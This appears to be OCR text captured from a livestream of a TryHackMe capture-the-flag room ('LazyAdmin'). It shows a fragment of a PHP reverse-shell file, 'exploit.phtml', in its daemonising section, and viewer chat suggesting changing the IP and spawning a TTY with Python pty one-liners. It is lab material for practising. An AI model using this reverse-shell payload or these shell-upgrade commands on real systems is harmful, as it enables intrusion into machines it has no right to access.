 Applications Places Tilix
Oct 16 19:26
3/7
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0); // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
84 $daemon = 1;
85 } else {
86 printit("WARNING: Failed to daemonise. This is quite common a
nd not fatal.");
87 }
NORMAL 1 exploit.phtml php 67:1 34%
DJTALEZ79
tu veux pas juste changer l'ip
TREGUY
ba y'a qu'une ligne, avec echo ca
suffit ?
X4VI3RG
tu devrais spawn tty
SHARKONET
ouep spawn tty
EFCYLAB
python3 -c 'import pty;
pty.spawn("/bin/bash")'
SHARKONET
python -c 'import pty;
pty.spawn("/bin/sh")'
SHARKONET
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils